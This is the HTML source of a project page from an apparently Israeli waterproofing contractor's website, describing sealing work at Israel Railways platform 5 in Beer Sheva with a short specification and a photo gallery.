<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://ziput10.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-db0bcba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-780"><a href="https://ziput10.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://ziput10.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://ziput10.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item" tabindex="-1">שירותי החברה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://ziput10.co.il/projects/" class="elementor-item" tabindex="-1">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://ziput10.co.il/%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://ziput10.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9b332d" data-id="d9b332d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6caf7d3 elementor-widget elementor-widget-image" data-id="6caf7d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="79" src="https://ziput10.co.il/wp-content/uploads/2020/12/logo-white-300.png" class="attachment-medium size-medium wp-image-786" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ecf98c" data-id="6ecf98c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65a4804 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="65a4804" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f3b45f2" href="https://api.whatsapp.com/send/?phone=972556855810" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-3dc7dd3" href="tel:0509095009" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f5e99 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6f5e99" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;278424a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd4eb32" data-id="fd4eb32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0be07d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f0be07d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-f0be07d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-780"><a href="https://ziput10.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://ziput10.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://ziput10.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item">שירותי החברה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://ziput10.co.il/projects/" class="elementor-item">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://ziput10.co.il/%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://ziput10.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f0be07d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-780"><a href="https://ziput10.co.il/" class="elementor-item" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://ziput10.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://ziput10.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item" tabindex="-1">שירותי החברה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://ziput10.co.il/projects/" class="elementor-item" tabindex="-1">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://ziput10.co.il/%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">ממליצים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://ziput10.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccabcf8" data-id="ccabcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c04e99f elementor-widget elementor-widget-image" data-id="c04e99f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ziput10.co.il/">
							<img width="300" height="79" src="https://ziput10.co.il/wp-content/uploads/2020/12/logo-white-300.png" class="attachment-full size-full wp-image-786" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8f72bf0" data-id="8f72bf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2103fff elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2103fff" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f3b45f2" href="https://api.whatsapp.com/send/?phone=972556855810" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-3dc7dd3" href="tel:0509095009" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-1024 post type-post status-publish format-standard has-post-thumbnail hentry category-21">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="1024" class="elementor elementor-1024" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b2c869d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2c869d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f94861c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1070,&quot;url&quot;:&quot;https:\/\/ziput10.co.il\/wp-content\/uploads\/2021\/01\/israel-train.jpg&quot;}],&quot;shape_divider_bottom&quot;:&quot;triangle&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a15539d" data-id="a15539d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5fcdc elementor-widget elementor-widget-spacer" data-id="dd5fcdc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-070deb3 elementor-widget elementor-widget-heading" data-id="070deb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">רכבת ישראל - רציף 5 </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fb57195 elementor-widget elementor-widget-heading" data-id="fb57195" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">באר שבע</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-844b8cf elementor-widget elementor-widget-spacer" data-id="844b8cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc2a079 elementor-widget elementor-widget-spacer" data-id="dc2a079" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-468d6a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="468d6a1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d0de0b1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a794f7" data-id="3a794f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f91527 elementor-widget elementor-widget-heading" data-id="0f91527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מפרט ביצוע:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-61e257c elementor-widget elementor-widget-text-editor" data-id="61e257c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>מערכות איטום משולבות במפלסים השונים תת קרקעי / רציף התחנה / גגות. הכוללות בין היתר התזת אמולסיה ביטומנית דו רכיבית, איטום מעל בטון רזה, יישום אלוסטוגום 795, יריעות ביטומניות, יציקת שיפועים ועוד. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7aeabe8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aeabe8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9895a6c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-915248e" data-id="915248e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c4fb20 elementor-widget elementor-widget-gallery" data-id="2c4fb20" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:2,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-15.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (15)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MSwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTUuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-15.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-16.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (16)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MiwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTYuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-16.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-17.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (17)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0MywidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTcuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-17.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-18.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (18)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NCwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTguanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-18.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-19.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (19)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NSwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMTkuanBnIiwic2xpZGVzaG93IjoiMmM0ZmIyMCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-19.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NiwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMS5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-1.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (2)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NywidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMi5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-2.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2c4fb20" data-elementor-lightbox-title="ISRAEL TRAIN (3)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0OCwidXJsIjoiaHR0cHM6XC9cL3ppcHV0MTAuY28uaWxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAxXC9JU1JBRUwtVFJBSU4tMy5qcGciLCJzbGlkZXNob3ciOiIyYzRmYjIwIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ziput10.co.il/wp-content/uploads/2021/01/ISRAEL-TRAIN-3.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
